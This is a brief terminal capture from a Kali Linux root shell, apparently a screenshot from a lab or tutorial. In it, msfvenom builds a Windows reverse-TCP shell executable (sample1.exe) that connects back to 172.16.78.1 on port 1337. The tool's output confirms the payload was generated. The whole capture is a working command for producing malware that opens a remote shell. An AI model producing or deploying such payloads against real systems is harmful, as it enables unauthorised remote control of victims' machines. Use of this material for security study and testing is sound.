 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=172.16.78.1 LPORT=1337 -f exe -o sample1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: sample1.exe